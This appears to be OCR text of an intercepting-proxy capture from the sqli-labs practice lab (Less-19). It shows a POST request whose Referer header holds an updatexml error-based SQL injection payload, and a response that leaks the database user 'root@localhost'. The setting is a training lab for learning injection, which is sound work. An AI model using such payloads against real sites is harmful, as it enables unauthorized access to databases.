 Request
Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: 192.168.56.1
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36
Origin: http://192.168.56.1
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:aaaa' and updatexml(1,concat(0x7e,(select user()),0x7e),1),'192.168.56.1')#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.56.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your Referer is: aaaa' and
updatexml(1,concat(0x7e,(select user()),0x7e),1),'192.168.56.1')#</font><br>XPATH
syntax error: '~root@localhost~'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>